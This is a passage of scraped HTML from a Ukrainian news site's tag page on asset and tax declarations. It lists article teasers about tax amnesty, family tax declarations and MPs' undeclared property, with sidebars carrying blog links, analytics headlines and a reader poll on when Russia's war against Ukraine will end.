                    <a href="/blognews/1643275777-zdaetsya-slugi-narodu-znayshli-chergoviy-sposib-vikachati-.html">
                        <div>Вона не мало не багато пропонує зробити домогосподарства суб’єктами господарювання (підприємництва) і - зобов’язати подавати декларації та обкладати ї...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.01.2022, 12:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">11580</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1643275777-zdaetsya-slugi-narodu-znayshli-chergoviy-sposib-vikachati-.html#mc-container" data-cackle-channel="442806" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">16</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1642945395-v-ukrayini-hochut-zaprovaditi-simeyne-deklaruvannya.html"><img src="//uainfo.org/static/img/1/_/1___9580_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1642945395-v-ukrayini-hochut-zaprovaditi-simeyne-deklaruvannya.html">В Україні хочуть запровадити сімейне декларування</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1642945395-v-ukrayini-hochut-zaprovaditi-simeyne-deklaruvannya.html">
                        <div>В Україні голова комітету з питань фінансів, податкової та митної політики Данило Гетманцев пропонує запровадити посімейне податкове декларування. Це ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.01.2022, 15:50</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1880</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1642945395-v-ukrayini-hochut-zaprovaditi-simeyne-deklaruvannya.html#mc-container" data-cackle-channel="442560" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1642075738--kovidnu-tisyachu-ne-potribno-deklaruvati-nazk.html"><img src="//uainfo.org/static/img/g/r/gryvni_13_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1642075738--kovidnu-tisyachu-ne-potribno-deklaruvati-nazk.html">"Ковідну тисячу" не потрібно декларувати – НАЗК</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1642075738--kovidnu-tisyachu-ne-potribno-deklaruvati-nazk.html">
                        <div>Водночас необхідно декларувати спеціальний рахунок.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.01.2022, 16:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">296</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1642075738--kovidnu-tisyachu-ne-potribno-deklaruvati-nazk.html#mc-container" data-cackle-channel="442003" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1637655015-kiva-meshkae-v-nezadeklarovanomu-budinku-za-21-mln-grn---bihus-info.html"><img src="//uainfo.org/static/img/2/5/259957751_4348525828609161_6388630960430540875_n_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1637655015-kiva-meshkae-v-nezadeklarovanomu-budinku-za-21-mln-grn---bihus-info.html">Bihus.info: Кива живе у незадекларованому будинку в Козині за 21 млн грн. ВІДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1637655015-kiva-meshkae-v-nezadeklarovanomu-budinku-za-21-mln-grn---bihus-info.html">
                        <div>Нардеп ОПЗЖ Ілля Кива мешкає в будинку площею 420 квадратних метрів у Козині під Києвом. Цього житла немає в декларації депутата.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.11.2021, 10:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">823</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1637655015-kiva-meshkae-v-nezadeklarovanomu-budinku-za-21-mln-grn---bihus-info.html#mc-container" data-cackle-channel="439031" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1630482599--podatkova-amnistiya-v-ukrayini-startuvalo-dobrovilne.html"><img src="//uainfo.org/static/img/k/o/komp09_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1630482599--podatkova-amnistiya-v-ukrayini-startuvalo-dobrovilne.html">"Податкова амністія": в Україні стартувало добровільне декларування</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1630482599--podatkova-amnistiya-v-ukrayini-startuvalo-dobrovilne.html">
                        <div>З 1 вересня громадяни України мають право подати одноразову добровільну декларацію із зазначенням активів, що їм належать, і з яких не були сплачені п...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.09.2021, 11:16</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">369</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1630482599--podatkova-amnistiya-v-ukrayini-startuvalo-dobrovilne.html#mc-container" data-cackle-channel="434108" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1624978335-v-ukrayini-povernuli-tyuremne-pokarannya-za-brehnyu-v-deklaratsiyah-.html"><img src="//uainfo.org/static/img/f/5/f5a7d69f8732bb155db4055252fd781f1ec23559_e1622728655930_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1624978335-v-ukrayini-povernuli-tyuremne-pokarannya-za-brehnyu-v-deklaratsiyah-.html">В Україні повернули тюремне покарання за брехню в деклараціях: що змінилося після вето Зеленського</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1624978335-v-ukrayini-povernuli-tyuremne-pokarannya-za-brehnyu-v-deklaratsiyah-.html">
                        <div>У Верховній Раді вдруге підтримали законопроєкт щодо тюремного покарання за брехню в деклараціях, врахувавши зауваження президента України Володимира ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>29.06.2021, 18:40</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">432</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1624978335-v-ukrayini-povernuli-tyuremne-pokarannya-za-brehnyu-v-deklaratsiyah-.html#mc-container" data-cackle-channel="430941" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1623786526-timoshenko-pozivatimetsya-do-ks-z-vimogoyu-skasuvannya-zakonu.html"><img src="//uainfo.org/static/img/t/a/tass_43990347_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1623786526-timoshenko-pozivatimetsya-do-ks-z-vimogoyu-skasuvannya-zakonu.html">Тимошенко позиватиметься до КС з вимогою скасування закону "про добровільне декларування", – політолог</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1623786526-timoshenko-pozivatimetsya-do-ks-z-vimogoyu-skasuvannya-zakonu.html">
                        <div>Сьогодні монобільшість ухвалила в цілому ініційований президентом Закон, що передбачає "добровільне декларування громадянами" своїх заощаджень та інши...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.06.2021, 22:50</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">489</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1623786526-timoshenko-pozivatimetsya-do-ks-z-vimogoyu-skasuvannya-zakonu.html#mc-container" data-cackle-channel="430185" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1622719350-shabunin-terminovo-shchoyno-rada-faktichno-znishchila-sistemu.html"><img src="//uainfo.org/static/img/_/_/____17131_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1622719350-shabunin-terminovo-shchoyno-rada-faktichno-znishchila-sistemu.html">Шабунін: Терміново! Щойно Рада фактично знищила систему електронного декларування</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1622719350-shabunin-terminovo-shchoyno-rada-faktichno-znishchila-sistemu.html">
                        <div>В такій редакції законопроект робить ще гіршим, ніж було до цього. Сподіваюся, що Зеленський його ветує.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.06.2021, 14:30</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1471</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1622719350-shabunin-terminovo-shchoyno-rada-faktichno-znishchila-sistemu.html#mc-container" data-cackle-channel="429491" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1619168111-nardep-shahov-ne-vkazav-u-deklaratsiyi-tsivilnu-druzhinu-na.html"><img src="//uainfo.org/static/img/f/3/f3111c46fc73afae480c23ad3107dbae_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1619168111-nardep-shahov-ne-vkazav-u-deklaratsiyi-tsivilnu-druzhinu-na.html">Нардеп Шахов не вказав у декларації цивільну дружину, на яку оформлені котеджі, квартири і земельні ділянки – Схеми</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1619168111-nardep-shahov-ne-vkazav-u-deklaratsiyi-tsivilnu-druzhinu-na.html">
                        <div>Народний депутат від групи Довіра Сергій Шахов не вказав в декларації за 2020 рік цивільну дружину і майно, оформлене на неї, зокрема котеджі під Києв...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>23.04.2021, 16:41</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">341</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1619168111-nardep-shahov-ne-vkazav-u-deklaratsiyi-tsivilnu-druzhinu-na.html#mc-container" data-cackle-channel="427169" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1614411868-stali-vidomi-detali-podatkovoyi-amnistiyi-v-ukrayini.html"><img src="//uainfo.org/static/img/1/_/1___5594_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1614411868-stali-vidomi-detali-podatkovoyi-amnistiyi-v-ukrayini.html">Стали відомі деталі податкової амністії в Україні</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1614411868-stali-vidomi-detali-podatkovoyi-amnistiyi-v-ukrayini.html">
                        <div>Під амністію можуть потрапляти активи в Україні або за кордоном, придбані в рахунок доходів, що не були задекларовані за будь-який податковий період с...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>27.02.2021, 09:48</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">848</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1614411868-stali-vidomi-detali-podatkovoyi-amnistiyi-v-ukrayini.html#mc-container" data-cackle-channel="423956" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%B4%D0%B5%D0%BA%D0%BB%D0%B0%D1%80%D1%83%D0%B2%D0%B0%D0%BD%D0%BD%D1%8F/11"  class="page-numbers">11</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">«Футболісти мали все, що хотіли». Ексворотар Шахтаря Вірт розповів, які гроші йому запропонували за перехід у донецький Металург у 1997 році (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768681741--futbolisti-mali-vse-shcho-hotili-eksvorotar-shahtarya-virt.html">18.01.2026, 11:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">Що далі з тарифами? У 2026-му компанії намагатимуться втриматися на гребені хвилі хаосу — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768676281-shcho-dali-z-tarifami-u-2026-mu-kompaniyi-namagatimutsya-vtrimatisya.html">18.01.2026, 11:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">«Може дуже гарно залетіти». Слава Дьомін висловився про пісні фіналістів Нацвідбору на Євробачення 2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/kultura/1768679881--mozhe-duzhe-garno-zaletiti-slava-domin-vislovivsya-pro.html">18.01.2026, 10:45</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">Салах схибив з точки. Нігерія у серії пенальті обіграла Єгипет в матчі за бронзу Кубка африканських націй — відео (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768678141-salah-shibiv-z-tochki-nigeriya-u-seriyi-penalti-obigrala.html">18.01.2026, 10:15</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">Зброя, зростання та довкілля. Перед Європою стоять три серйозні виклики у 2026 році — The Economist (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768670942-zbroya-zrostannya-ta-dovkillya-pered-evropoyu-stoyat-tri.html">18.01.2026, 10:00</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html">У МВС уточнили нові правила перебування на вулиці під час комендантської години</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768637249-u-mvs-utochnili-novi-pravila-perebuvannya-na-vulitsi-pid-chas.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3></header>
                                <div class="hit">
